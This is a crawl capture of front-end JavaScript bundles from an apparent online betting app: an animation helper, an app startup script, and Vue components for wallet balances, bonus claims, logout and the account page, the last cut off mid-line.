J_={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},X0=Object.assign({},{linear:fd},J_);function e0([e,t,n,r]){const i=(c,f)=>1-3*f+3*c,s=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((i(f,d)*c+s(f,d))*c+o(f))*c,l=(c,f,d)=>3*i(f,d)*c*c+2*s(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const g=l(f,e,n);if(g===0)return f;const v=a(f,e,n)-c;f-=v/g}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function bu(e,t,n){return e+n*(t-e)}function Ls(e){return(typeof e=="number"?[e]:e)||[]}function t0(e,t,n,r={}){var i,s;const o=At(t),a=At(n),l=Ls(o),u=Ls(a),c=(i=At(r.duration))!=null?i:1e3,f=Date.now(),d=Date.now()+c,g=typeof r.transition=="function"?r.transition:(s=At(r.transition))!=null?s:fd,v=typeof g=="function"?g:e0(g);return new Promise(w=>{e.value=o;const E=()=>{var m;if((m=r.abort)!=null&&m.call(r)){w();return}const y=Date.now(),C=v((y-f)/c),b=Ls(e.value).map((A,S)=>bu(l[S],u[S],C));Array.isArray(e.value)?e.value=b.map((A,S)=>{var P,L;return bu((P=l[S])!=null?P:0,(L=u[S])!=null?L:0,C)}):typeof e.value=="number"&&(e.value=b[0]),y<d?requestAnimationFrame(E):(e.value=a,w())};E()})}function q0(e,t={}){let n=0;const r=()=>{const s=At(e);return typeof s=="number"?s:s.map(At)},i=me(r());return Ke(r,async s=>{var o,a;if(At(t.disabled))return;const l=++n;if(t.delay&&await Q_(At(t.delay)),l!==n)return;const u=Array.isArray(s)?s.map(At):At(s);(o=t.onStarted)==null||o.call(t),await t0(i,i.value,u,ni(jn({},t),{abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}})),(a=t.onFinished)==null||a.call(t)},{deep:!0}),Ke(()=>At(t.disabled),s=>{s&&(n++,i.value=r())}),q_(()=>{n++}),ue(()=>At(t.disabled)?r():i.value)}export{Vd as $,fv as A,yp as B,L0 as C,f0 as D,T0 as E,ut as F,mr as G,$e as H,P0 as I,k0 as J,x0 as K,R0 as L,j0 as M,B0 as N,H0 as O,N0 as P,qi as Q,jo as R,E0 as S,Dc as T,ji as U,Mc as V,Xo as W,W0 as X,Rc as Y,_h as Z,p0 as _,Qt as a,I0 as a0,S0 as a1,d0 as a2,g0 as a3,m0 as a4,h0 as a5,i0 as a6,vp as a7,Wi as a8,s0 as a9,Y0 as aA,K0 as aB,o0 as aa,Po as ab,xo as ac,c0 as ad,G0 as ae,z0 as af,l0 as ag,u0 as ah,w0 as ai,ac as aj,il as ak,O0 as al,U0 as am,v0 as an,_0 as ao,Z0 as ap,q0 as aq,X0 as ar,F0 as as,ry as at,Zv as au,A0 as av,b0 as aw,$0 as ax,D0 as ay,V0 as az,vr as b,ue as c,ic as d,sc as e,Ut as f,De as g,yt as h,st as i,ir as j,We as k,ft as l,ep as m,lt as n,Xr as o,bn as p,_p as q,me as r,y0 as s,a0 as t,Ce as u,C0 as v,Ke as w,lc as x,mv as y,M0 as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/main-591a0f41.js
body_size: 1297
content:
import create from '@/utils/createApp';
import swManager from '@/utils/serviceWorkerManager';

// 性能监控
const startTime = performance.now();

// 关键样式优先加载
import 'virtual:uno.css';
import '@unocss/reset/tailwind-compat.css';

// 异步加载非关键样式
const loadNonCriticalStyles = () => {
  import('virtual:svg-icons-register');
  import('@/assets/styles/reset.scss');
  import('@/assets/styles/common.scss');
  import('@/assets/styles/globals.scss');
  import('@/assets/styles/flex.scss');
  import('@/assets/styles/text.scss');
  import('@/assets/styles/home-floating.scss');
  import('vant/es/toast/style');
  import('vant/es/dialog/style');
  import('vant/es/notify/style');
  import('vant/es/image-preview/style');
};

// 延迟加载非关键样式
setTimeout(loadNonCriticalStyles, 100);

// 关键功能立即加载
import '@vant/touch-emulator';
import '@/utils/androidBridge.js';
import { getIsPwaOpen } from '@/utils/pwa';

// 异步加载 PWA 和调试工具
const loadNonCriticalFeatures = async () => {
  const pwaModule = await import('@/utils/pwa');

  if (pwaModule.initDomainMonitoring) {
    if (!getIsPwaOpen()) {
      return;
    }
    await pwaModule.initDomainMonitoring();
  }

  // 条件加载 vConsole
  if (localStorage.getItem('vconsole') || /vconsole=true/.test(window.location.hash)) {
    import('vconsole').then(({ default: VConsole }) => {
      new VConsole();
      console.log('vConsole 已激活');
    });
  }

  // 确保 URL 类在全局可用
  if (typeof global !== 'undefined' && !global.URL) {
    global.URL = window.URL; // 或者在 Node.js 环境中需要引入 url 模块
  }
};

// 延迟加载非关键功能
setTimeout(loadNonCriticalFeatures, 200);

// 隐藏首屏 loading
const hideInitialLoading = () => {
  const loadingElement = document.getElementById('kg-loading');
  if (loadingElement) {
    loadingElement.style.display = 'none';
  }
};

// eslint-disable-next-line no-undef
const { lastBuildTime } = __SYSTEM_INFO__;

// 性能监控
const logPerformance = () => {
  const loadTime = performance.now() - startTime;
  console.info(`应用加载时间: ${loadTime.toFixed(2)}ms`);
  console.info(`构建时间: ${lastBuildTime}`);

  // 发送性能数据到分析服务
  if (window.gtag) {
    window.gtag('event', 'app_load_time', {
      value: Math.round(loadTime),
      custom_parameter: 'main_js_load',
    });
  }
};

// 资源预加载策略
const preloadCriticalResources = () => {
  // 预加载关键路由
  const criticalRoutes = [
    () => import('@/views/aagame/home/index.vue'),
    () => import('@/views/aagame/earn/index.vue'),
    () => import('@/views/aagame/activity/index.vue'),
  ];

  // 在空闲时间预加载
  if ('requestIdleCallback' in window) {
    requestIdleCallback(() => {
      criticalRoutes.forEach((route) => route());
    });
  } else {
    setTimeout(() => {
      criticalRoutes.forEach((route) => route());
    }, 3000);
  }
};

// 错误处理优化
window.addEventListener('error', (event) => {
  console.error('全局错误:', event.error);

  // 发送错误报告
  if (window.gtag) {
    window.gtag('event', 'exception', {
      description: event.error?.message || 'Unknown error',
      fatal: false,
    });
  }
});

// 未处理的 Promise 拒绝
window.addEventListener('unhandledrejection', (event) => {
  console.error('未处理的 Promise 拒绝:', event?.reason);
  event.preventDefault();
});

// Service Worker 初始化（异步，不阻塞应用启动）
const initServiceWorker = async () => {
  // pwa only
  if (!getIsPwaOpen()) {
    return;
  }

  try {
    console.log('[App] 初始化 Service Worker...');
    await swManager.register();
  } catch (error) {
    console.error('[App] Service Worker 初始化失敗:', error);
  }
};

// 应用启动
const startApp = async () => {
  try {
    await Promise.all([create(), initServiceWorker()]);
    hideInitialLoading();
    logPerformance();
    preloadCriticalResources();
  } catch (error) {
    console.error('应用启动失败:', error);
  }
};

// 启动应用
startApp();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-main-6c46bc75.js
body_size: 38439
content:
var sn=Object.defineProperty,an=Object.defineProperties;var ln=Object.getOwnPropertyDescriptors;var Pt=Object.getOwnPropertySymbols;var rn=Object.prototype.hasOwnProperty,cn=Object.prototype.propertyIsEnumerable;var Bt=(D,$,y)=>$ in D?sn(D,$,{enumerable:!0,configurable:!0,writable:!0,value:y}):D[$]=y,kt=(D,$)=>{for(var y in $||($={}))rn.call($,y)&&Bt(D,y,$[y]);if(Pt)for(var y of Pt($))cn.call($,y)&&Bt(D,y,$[y]);return D},Lt=(D,$)=>an(D,ln($));import{_ as se,u as Re,y as de,l as fe,aB as Ut,cH as q,x as le,cE as Yt,b as ie,cF as pt,d6 as Wt,d7 as ht,d8 as dn,cJ as Kt,m as dt,k as lt,o as _n,d9 as un,aD as Jt,cK as X,cP as Ee,aC as Se,da as jt,cL as Ct,g as _t,j as vt,t as ze,db as mn,z as Ve,dc as rt,d as ee,A as Et,cM as pn,c as It,f as Fe,cC as mt,cD as vn,p as Ft,q as zt,dd as Ot,de as gn,df as fn,dg as hn,dh as yn,di as wn,dj as bn,dk as $n,dl as Tn,dm as kn,dn as Sn,dp as Cn,dq as En,dr as Rn,ds as In,dt as An,du as Dn,dv as xn,dw as Nn,dx as Pn,dy as Bn,dz as Ln,dA as On,dB as Vn,cG as Mn,r as Un,cU as ct,dC as it,s as Gt,B as Yn,cR as Vt,dD as Ht}from"./views-activity-8071ca5b.js";import{I as ye,B as At,s as Ce,P as yt,F as Me,C as Ge,f as He,D as Ue,c as qt,M as wt,N as Wn,Q as Kn,A as Zt,h as bt,E as Xt,K as Qt,y as Jn,x as jn,J as Fn,T as zn,w as en,U as Gn}from"./vendor-vant-db120855.js";import{W as he,L as ge,c as F,r as I,w as qe,D as re,R as o,S as i,V as t,$ as n,u as e,k as l,Z as P,B as R,t as U,a1 as N,F as M,X as Ye,f as Te,a2 as be,Y as ae,U as we,a as Ie,ak as gt,g as ue,al as et,a9 as tt,aa as nt,a8 as pe,v as Hn,n as ft,O as tn,b as qn,o as Dt,a0 as Rt}from"./vendor-vue-9e99ed2d.js";import{g7 as Zn,g8 as Xn,g9 as Qn,ga as eo,gb as to,gc as no,gd as oo,ge as so,gf as ao,gg as io,gh as lo,gi as ro,gj as co,gk as _o,gl as uo,gm as mo,gn as po,go as vo,gp as go,gq as fo,gr as ho,gs as yo,gt as wo,gu as bo,gv as $o,gw as To,gx as ko,gy as So,gz as Co,gA as Eo,gB as Ro,e6 as Io,e7 as Ao,e8 as Do,e9 as xo,ea as No,eb as Po,ec as Bo,ed as Lo,ee as Oo,ef as Vo,eg as Mo,eh as Uo,ei as Yo,ej as Wo,ek as Ko,el as Jo,em as jo,en as Fo,eo as zo,ep as Go,eq as Ho,er as qo,es as Zo,et as Xo,eu as Qo,ev as es,ew as ts,ex as ns,ey as os,ez as ss,eA as as,eB as is,eC as ls,eD as rs,eE as cs,eF as ds,eG as _s,eH as us,eJ as ms,eK as ps,eL as vs,fa as gs,fb as fs,fc as hs,fd as ys,fe as ws,ff as bs,fg as $s,fh as Ts,fi as ks,fj as Ss,fk as Cs,fl as Es,fm as Rs,fn as Is,fo as As,fp as Ds,fq as xs,fr as Ns,fs as Ps,ft as Bs,fu as Ls,fv as Os,fw as Vs,fx as Ms,fy as Us,fz as Ys,fA as Ws,fB as Ks,fC as Js,fD as js}from"./theme-home-0599ff7b.js";import{u as Fs,v as St,a as Xe,o as Le,b as ke,c as Oe,t as ut,d as Je,e as je,f as zs,g as Gs}from"./views-home-f17dccaf.js";import{c as ot}from"./vendor-lodash-a61d259e.js";const Hs={class:"wallet-modal__header"},qs={class:"wallet-modal__title"},Zs={class:"wallet-modal__balance-section"},Xs={class:"balance-header"},Qs={class:"balance-label"},ea={class:"balance-amount"},ta={class:"balance-amount-content"},na={class:"amount-value"},oa={class:"balance-actions"},sa={key:0,class:"wallet-modal__bonus-section"},aa={class:"bonus-header"},ia={class:"bonus-label"},la={class:"bonus-content"},ra={class:"bonus-amount"},ca={class:"amount-value"},da={class:"bonus-available"},_a={class:"available-text"},ua={class:"available-value"},ma={class:"available-label"},pa={__name:"wallet",props:{isShow:{type:Boolean,default:!1},closeColor:{type:String,default:""}},emits:["update:mode","show-receive-modal","close-modal"],setup(D,{emit:$}){const y=D,w=$,{t:_}=he(),u=Re(),c=de(),p=fe(),s=Ut(),r=h=>`${le(`${p.theme}${h}`)}`,{balance:T,bonusBalance:k,availableBonus:C}=ge(c),{initData:E}=u,v=F(()=>{var h;return(h=E.activityList)==null?void 0:h.find(g=>g.activityTypeEnum==="BONUS_WALLET"&&g.showInActivityEnableEnum==="TRUE")}),a=I(!1);qe([()=>y.isShow,()=>v.value],(h,g)=>{var f;h&&g!==void 0&&c.onGetBonusBalance((f=v.value)==null?void 0:f.id)},{immediate:!0});const d=F(()=>T.value||0),S=()=>{w("close-modal")},m=()=>{w("update:mode","detail")},b=()=>{w("update:mode","rule")},A=async()=>{var h;if(!(a.value||C.value<=0))try{if(a.value=!0,Yt(v.value.receivePlatformListJson)){const{code:g,data:f}=await ie.post("/consumer/activity/receiveReward",{activityTypeEnum:"BONUS_WALLET",activityId:v.value.id,subActivityTypeEnum:"BONUS_WALLET_REWARD",deviceEnum:pt()});g==="10000"&&(await c.onGetBonusBalance((h=v.value)==null?void 0:h.id),await c.onGetUserBalance(),w("show-receive-modal",f.amount))}else Wt(pt(),v.value.receivePlatformListJson,s.showPopup)}catch(g){a.value=!1,console.log(g)}finally{a.value=!1}};return(h,g)=>{const f=ye,L=ht,K=At,Q=re("lazy");return o(),i(M,null,[t("div",Hs,[t("h2",qs,n(e(_)("wallet.wallet")),1),l(f,{name:"cross",class:"wallet-modal__close",color:D.closeColor,onClick:S},null,8,["color"])]),t("div",Zs,[t("div",Xs,[t("span",Qs,n(e(_)("wallet.mainBalance")),1)]),t("div",ea,[t("div",ta,[t("span",na,n(e(q)(d.value)),1),t("div",oa,[l(L,{width:28,type:"wallet"})])]),l(K,{size:"medium",class:"detail-btn",onClick:m},{default:P(()=>[R(n(e(_)("wallet.detailBtn")),1)]),_:1})])]),v.value?(o(),i("div",sa,[t("div",aa,[t("span",ia,n(e(_)("wallet.bonusBalance")),1),U(t("img",{alt:"",onClick:b},null,512),[[Q,r("/home/info.svg")]])]),t("div",la,[t("div",ra,[t("span",ca,n(e(q)(e(k))),1)]),t("div",da,[t("div",_a,[t("span",ua,n(e(q)(e(C))),1),t("span",ma,n(e(_)("wallet.availableBalance")),1)]),l(K,{size:"medium",type:"primary",class:"claim-btn",disabled:e(C)<=0,loading:a.value,onClick:A},{default:P(()=>[R(n(e(_)("wallet.claimBtn")),1)]),_:1},8,["disabled","loading"])])])])):N("",!0)],64)}}},va=se(pa,[["__scopeId","data-v-a166fc0d"]]);const ga={class:"wallet-modal__header"},fa={class:"wallet-modal__title"},ha={class:"actions"},ya={class:"wallet-modal__bonus-section"},wa={class:"bonus-header"},ba={alt:""},$a={class:"bonus-label"},Ta={class:"bonus-content"},ka={class:"bonus-amount"},Sa={class:"amount-value"},Ca={class:"game-list"},Ea={class:"box"},Ra={class:"label"},Ia={class:"money"},Aa={class:"label"},Da={key:0,class:"money"},xa={key:1,class:"refresh"},Na=["onClick"],Pa={key:1},Ba={key:1,class:"maintain",alt:""},La={__name:"detail",props:{isVisible:{type:Boolean,default:!1},closeColor:{type:String,default:""}},emits:["update:mode"],setup(D,{emit:$}){const y=$,w=Ye(),{t:_}=he(),u=de(),c=fe(),{userInfo:p}=ge(de()),s=S=>`${le(`${c.theme}${S}`)}`,r=I(!1),T=I(!1),k=I(0),C=I({}),E=async()=>{try{const{code:S,data:m}=await ie.get("/consumer/member/member/getBalance",{timeout:3e4});S==="10000"&&(k.value=m.third,C.value=m,C.value.thirdBalances.forEach(b=>{b.resultStatus==="FALSE"&&(b.thirdTimeDown={name:b.name,timer:null,down:10,disabled:!1})}))}catch(S){console.error(S)}};Te(()=>{E()});const v=()=>{y("update:mode","wallet")},a=async()=>{if(!r.value)try{r.value=!0,await u.onGetUserBalance(),Ce({message:_("common.refreshSuccess"),position:"top"})}catch(S){console.error("刷新餘額失敗:",S),Ce({message:_("wallet.refreshFailed"),position:"top"})}finally{setTimeout(()=>{r.value=!1},500)}},d=async()=>{if(!(T.value||k.value<=0))try{T.value=!0;const{code:S}=await ie.post("/consumer/third/platform/collectMoney");setTimeout(()=>{T.value=!1},1e4),S==="10000"&&await a()}catch(S){T.value=!1,console.error("領取紅利失敗:",S),Ce({message:_("wallet.operationFailed"),position:"top"})}finally{T.value=!1}};return(S,m)=>{const b=ye,A=At,h=re("shrink-on-click"),g=re("lazy");return o(),i(M,null,[t("div",ga,[t("h2",fa,n(e(_)("wallet.detail")),1),t("div",ha,[U(t("img",{alt:"",onClick:m[0]||(m[0]=f=>e(w).push("/main/customerService"))},null,512),[[h],[g,s("/deposit/service_icon.png")]]),U(t("img",{alt:"",onClick:m[1]||(m[1]=f=>e(w).push("/main/balanceDetails"))},null,512),[[h],[g,s("/deposit/history_icon.png")]]),l(b,{name:"cross",class:"wallet-modal__close",onClick:v,color:D.closeColor},null,8,["color"])])]),t("div",ya,[t("div",wa,[U(t("img",ba,null,512),[[g,e(le)("global/wallet.png")]]),t("span",$a,n(e(_)("wallet.thirdPartyWallet")),1)]),t("div",Ta,[t("div",ka,[t("span",Sa,n(e(q)(k.value)),1)]),l(A,{size:"small",type:"primary",class:"claim-btn",disabled:k.value<=0,loading:T.value,onClick:d},{default:P(()=>[R(n(e(_)("wallet.retrieveBtn")),1)]),_:1},8,["disabled","loading"])])]),t("div",Ca,[t("div",Ea,[t("span",Ra,n(S.$t("wallet.balance1")),1),t("h3",Ia,[R(n(C.value.third?e(q)(C.value.third):"0")+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),(o(!0),i(M,null,be(C.value.thirdBalances,f=>(o(),i("div",{key:f.platformCode,class:"box"},[t("span",Aa,n(f.name),1),f.isMaintain==="FALSE"?(o(),i(M,{key:0},[f.resultStatus==="TRUE"?(o(),i("h3",Da,[R(n(e(q)(f.balance))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])):(o(),i("span",xa,[f.thirdTimeDown.disabled?(o(),i("span",Pa,n(f.thirdTimeDown.down)+"s",1)):(o(),i(M,{key:0},[t("h3",null,n(e(_)("common.fail")),1),U(t("img",{alt:"",onClick:L=>S.getSingleBalance(f)},null,8,Na),[[g,e(le)("theme1/main/RefreshFund.png")]])],64))]))],64)):U((o(),i("img",Ba,null,512)),[[g,e(le)("theme1/wallet/maintain.png")]])]))),128))])],64)}}},Oa=se(La,[["__scopeId","data-v-60a0e01d"]]);const Va={class:"wallet-modal__header"},Ma={class:"wallet-modal__title"},Ua=["innerHTML"],Ya={__name:"rule",props:{closeColor:{type:String,default:""}},emits:["update:mode"],setup(D,{emit:$}){const y=$,{t:w}=he(),_=Re(),{initData:u}=_,c=F(()=>{const s=u.activityList.find(T=>T.activityTypeEnum==="BONUS_WALLET"&&T.showInActivityEnableEnum==="TRUE"),r=JSON.parse(s==null?void 0:s.configJson);return dn(r.content)}),p=()=>{y("update:mode","wallet")};return(s,r)=>{const T=ye;return o(),i(M,null,[t("div",Va,[t("h2",Ma,n(e(w)("wallet.rule")),1),l(T,{name:"cross",class:"wallet-modal__close",onClick:p,color:D.closeColor},null,8,["color"])]),t("div",{class:"wallet-modal__content",innerHTML:e(c)},null,8,Ua)],64)}}},Wa=se(Ya,[["__scopeId","data-v-7748a028"]]);const Ka={class:"wallet-modal"},Ja={__name:"index",props:{isVisible:{type:Boolean,default:!1},mode:{type:String,default:"wallet"}},emits:["close-modal"],setup(D,{emit:$}){const y=D,w=$,_=I("wallet"),u=I(!1),c=I(""),p=fe(),s=F(()=>p.theme==="theme1"?"#d47f88":"#ffffff"),r=F(()=>y.isVisible),T=()=>{if(_.value==="rule"){_.value="wallet";return}if(_.value==="detail"){_.value="wallet";return}w("close-modal")},k=()=>w("close-modal"),C=v=>{u.value=!0,c.value=q(v)},E=()=>{u.value=!1};return(v,a)=>{const d=yt,S=Kt;return o(),i(M,null,[l(d,{show:r.value,"onUpdate:show":a[3]||(a[3]=m=>r.value=m),position:"bottom",round:"",onClickOverlay:T},{default:P(()=>[t("div",Ka,[_.value==="wallet"?(o(),ae(va,{key:0,closeColor:s.value,"is-show":r.value,"onUpdate:mode":a[0]||(a[0]=m=>_.value=m),onShowReceiveModal:C,onCloseModal:k},null,8,["closeColor","is-show"])):N("",!0),_.value==="detail"?(o(),ae(Oa,{key:1,closeColor:s.value,"onUpdate:mode":a[1]||(a[1]=m=>_.value=m)},null,8,["closeColor"])):N("",!0),_.value==="rule"?(o(),ae(Wa,{key:2,closeColor:s.value,"onUpdate:mode":a[2]||(a[2]=m=>_.value=m)},null,8,["closeColor"])):N("",!0)])]),_:1},8,["show"]),u.value?(o(),ae(S,{key:0,"money-num":c.value,onClosePopup:E},null,8,["money-num"])):N("",!0)],64)}}},Op=se(Ja,[["__scopeId","data-v-8ddfdfbc"]]),{clearToken:ja}=dt(),{clearAllRewardsData:Fa,setShowFirstDepositPop:za,setShowTrophyPop:Ga,setPopShowed:Ha}=lt(),{onClearUserUnread:qa}=de(),{setShowed:Za}=_n();async function nn(){(await ie.post("/consumer/member/member/logout")).code==1e4&&(Za(!1),Fa(),za(!0),Ga(!0),Ha(!0),qa(),ja(),un())}const Xa={class:"mine-page","overflow-hidden":""},Qa={"h-82":"",flex:"","justify-between":"","items-center":"","p-l-16":"","p-r-16":""},ei={flex:"","flex-1":"","items-center":""},ti=["src"],ni={"flex-1":""},oi={flex:"","items-center":""},si={"m-r-6":"","max-w-100":"","text-overflow":"","font-600":"","text-16":"",class:"nickname"},ai=["src"],ii={key:0,"text-12":""},li={key:1,"m-x-6":"","text-12":"",style:{"unicode-bidi":"plaintext"}},ri={"m-t-4":"",flex:"","items-center":""},ci={class:"balance","min-w-100":"","text-center":"","p-l-10":"","p-r-10":"","h-20":"","lh-20":"","border-rd-12":"","inline-block":"","text-10":""},di={flex:"","items-center":"",class:"wallet"},_i={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},ui={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},mi={key:0,"pos-relative":""},pi=["src"],vi={key:1,class:"progress_box_main"},gi={key:0,class:"progress-item"},fi={class:"progress-label-box"},hi={class:"progress-label-text"},yi={class:"progress-right-section"},wi={class:"progress-text-box"},bi={key:0,class:"progress-text"},$i={key:1,class:"progress-text progress-text_bj"},Ti={class:"progress-bar"},ki={key:1,class:"progress-item"},Si={class:"progress-label-box"},Ci={class:"progress-label-text"},Ei={class:"progress-right-section"},Ri={class:"progress-text-box"},Ii={key:0,class:"progress-text"},Ai={key:1,class:"progress-text progress-text_bj"},Di={class:"progress-bar"},xi={"p-t-10":"","border-rd-t-15":"",class:"active-list"},Ni=["onClick"],Pi={"flex-1":"","text-16":""},Bi={__name:"index",setup(D){const $=fe(),{initData:y}=Re(),{disabledActivityData:w,setDisabledActivityData:_}=lt(),u=Ye(),{t:c}=he(),{showBindPhoneModal:p}=Jt(),s=I(),r=I(!1),T=de(),{userInfo:k,balance:C,avatarUrl:E}=ge(T),v=I(!1),a=I([]),d=()=>{v.value=!1};Te(async()=>{Fs("main"),await S(),m.value||(b.value=b.value.filter(g=>g.type!=="my-phone"))}),qe(()=>St.value.vipLevel,async()=>{const g=zs.value.filter(f=>f.lv==St.value.vipLevel)[0];a.value=g||null},{immediate:!0});const S=async()=>{let g=[];if(w)g=w;else try{const{code:f,data:L}=await ie.get("/consumer/activity/getDisabledActivityTypeList");f&&Number(f)===1e4&&(_(L),g=L)}catch(f){console.error(f)}r.value=!g.includes("VIP")},m=F(()=>!T.userInfo.mobile&&T.userInfo.registerType===2&&window.AndroidJS&&window.AndroidJS.getDeviceId),b=I([{name:c("main.myinfo"),icon:X("my-info"),type:"my-info",handel:function(){u.push("/main/my-info")}},{name:c("main.bindPhone"),icon:X("my-phone"),type:"my-phone",handel:function(){p({isShow:!0})}},{name:c("main.balanceDetails"),icon:X("balance-details"),type:"balance-details",handel:function(){u.push("/main/balanceDetails")}},{name:c("main.RewardDetails"),icon:X("reward-details"),type:"balance-details",handel:function(){u.push("/main/rewardDetails")}},{name:c("main.serviceCenter"),icon:X("live-support"),type:"live-support",handel:function(){u.push("/main/customerService")}},{name:c("main.gifts"),icon:X("gifts"),type:"gifts",handel:function(){var g;(g=s.value)==null||g.open()}},{name:c("main.aboutUs"),icon:X("about"),type:"about",handel:function(){u.push("/main/about")}},{name:c("main.setting"),icon:X("setting"),type:"setting",handel:function(){u.push("/main/setup")}}]),A=F(()=>new URL(Object.assign({"../../../assets/images/theme1/vip-main-tip/vip-tip-0.webp":Zn,"../../../assets/images/theme1/vip-main-tip/vip-tip-1.webp":Xn,"../../../assets/images/theme1/vip-main-tip/vip-tip-10.webp":Qn,"../../../assets/images/theme1/vip-main-tip/vip-tip-11.webp":eo,"../../../assets/images/theme1/vip-main-tip/vip-tip-12.webp":to,"../../../assets/images/theme1/vip-main-tip/vip-tip-13.webp":no,"../../../assets/images/theme1/vip-main-tip/vip-tip-14.webp":oo,"../../../assets/images/theme1/vip-main-tip/vip-tip-15.webp":so,"../../../assets/images/theme1/vip-main-tip/vip-tip-16.webp":ao,"../../../assets/images/theme1/vip-main-tip/vip-tip-17.webp":io,"../../../assets/images/theme1/vip-main-tip/vip-tip-18.webp":lo,"../../../assets/images/theme1/vip-main-tip/vip-tip-19.webp":ro,"../../../assets/images/theme1/vip-main-tip/vip-tip-2.webp":co,"../../../assets/images/theme1/vip-main-tip/vip-tip-20.webp":_o,"../../../assets/images/theme1/vip-main-tip/vip-tip-21.webp":uo,"../../../assets/images/theme1/vip-main-tip/vip-tip-22.webp":mo,"../../../assets/images/theme1/vip-main-tip/vip-tip-23.webp":po,"../../../assets/images/theme1/vip-main-tip/vip-tip-24.webp":vo,"../../../assets/images/theme1/vip-main-tip/vip-tip-25.webp":go,"../../../assets/images/theme1/vip-main-tip/vip-tip-26.webp":fo,"../../../assets/images/theme1/vip-main-tip/vip-tip-27.webp":ho,"../../../assets/images/theme1/vip-main-tip/vip-tip-28.webp":yo,"../../../assets/images/theme1/vip-main-tip/vip-tip-29.webp":wo,"../../../assets/images/theme1/vip-main-tip/vip-tip-3.webp":bo,"../../../assets/images/theme1/vip-main-tip/vip-tip-30.webp":$o,"../../../assets/images/theme1/vip-main-tip/vip-tip-4.webp":To,"../../../assets/images/theme1/vip-main-tip/vip-tip-5.webp":ko,"../../../assets/images/theme1/vip-main-tip/vip-tip-6.webp":So,"../../../assets/images/theme1/vip-main-tip/vip-tip-7.webp":Co,"../../../assets/images/theme1/vip-main-tip/vip-tip-8.webp":Eo,"../../../assets/images/theme1/vip-main-tip/vip-tip-9.webp":Ro})[`../../../assets/images/theme1/vip-main-tip/vip-tip-${St.value.vipLevel}.webp`],self.location).href),h=F(()=>y.seamlessMode==="TRUE");return Te(()=>{h.value&&T.onGetCollectMoney()}),(g,f)=>{const L=Ee,K=Se,Q=Se,te=ht,O=jt,Y=re("shrink-on-click");return o(),i("div",Xa,[l(L,{"n-title":g.$t("home.account")},null,8,["n-title"]),t("div",Qa,[t("div",ei,[t("div",{class:"main-img","pos-relative":"","mr-10":"","flex-shrink-0":"",onClick:f[0]||(f[0]=Z=>e(u).push("/main/my-info"))},[t("img",{src:e(E),class:"header-img","box-border":"","w-57":"","h-57":"",alt:""},null,8,ti),l(K,{icon:e(X)("avatar-edit"),"pos-absolute":"","w-18":"","h-18":"","right-0":"","bottom-0":""},null,8,["icon"])]),t("div",ni,[t("div",oi,[t("div",si,n(e(k).nickName),1),!e(Xe).err&&e(r)?(o(),i("img",{key:0,src:e(A),"w-46":"","h-14":"",alt:""},null,8,ai)):N("",!0)]),t("div",{"m-t-4":"",flex:"","items-center":"",onClick:f[1]||(f[1]=Z=>e(Ct)(e(k).id))},[e(_t).global.locale.value!=="ur-PK"?(o(),i("span",ii," UID: "+n(e(k).id),1)):(o(),i("span",li,n(e(k).id)+" :UID ",1)),l(Q,{w12:"",h12:"","m-l-6":"",icon:e(X)(e($).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])]),t("div",ri,[t("div",ci,[R(n(e(q)(e(C)))+" ",1),e(k).currencyEnum==="KIDR"||e(k).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),l(te,{width:18})])])]),t("div",di,[t("div",{"m-r-10":"",class:"recharge-btn",onClick:f[2]||(f[2]=Z=>e(u).push("/wallet/recharge"))},[l(K,{icon:"deposit","w-31":"","h-31":"","m-auto":""}),t("div",_i,n(g.$t("main.deposit")),1)]),t("div",{onClick:f[3]||(f[3]=(...Z)=>e(vt)&&e(vt)(...Z))},[l(K,{icon:"withdraw","w-31":"","h-31":"","m-auto":""}),t("div",ui,n(g.$t("main.withdraw")),1)])])]),!e(Xe).err&&e(r)&&e(a)?(o(),i("div",mi,[t("div",{autoplay:"","h-125":"","m-auto":"",style:{margin:"0 